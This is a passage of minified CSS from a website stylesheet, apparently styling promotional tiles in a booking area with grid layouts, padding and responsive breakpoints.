.parallax__inner,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner,.booking .booking__area .area__promo__container .container,.booking .booking__area .area__promo__container .customsubnav>div,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item--pseudo,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item--pseudo,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item--pseudo{position:absolute}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary,.booking .booking__area .area__promo__container .container .tile.tile--secondary,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary{grid-template-columns:1fr 1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{margin-top:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary.tile--twin,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary.tile--twin,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .container .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary.tile--twin,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary.tile--twin,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary.tile--twin{grid-template-columns:1fr 1fr}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item{margin-bottom:0;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero{border-bottom-right-radius:3rem;overflow:hidden;width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__hero>span{clip-path:none}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>.h3,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child>.tile__title>h3{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__content>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div:first-child .tile__disclaimer>p:last-child{margin-bottom:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--secondary .tile__item .tile__area>div.tile__action,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--secondary .tile__item .tile__area>div.tile__action{padding:0}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo),.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item:not(.tile__item--pseudo){padding:1rem}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__item,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__item,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__item,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__item,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__item{width:100%}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{display:grid;padding:0}@media (min-width:992px){.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area{grid-gap:3rem;grid-template-columns:1fr auto;width:100%}}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child,.booking .booking__area .area__promo__container .navbar .megamenu .megamenu__auth .megamenu__container .tile.tile--tertiary .tile__area>div:first-child,.navbar .megamenu .megamenu__auth .booking .booking__area .area__promo__container .megamenu__container .tile.tile--tertiary .tile__area>div:first-child{grid-gap:1rem;display:grid}.bapp.bapp--contactarea .booking .booking__area .area__promo__container .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.bapp.bapp--infoboard .booking .booking__area .area__promo__container .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.block.block--parallax .booking .booking__area .area__promo__container .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--contactarea .contactarea__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .bapp.bapp--infoboard .infoboard__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .block.block--parallax .parallax__inner .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .container .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking .booking__area .area__promo__container .customsubnav>div .tile.tile--tertiary .tile__area>div:first-child>.tile__hero,.booking 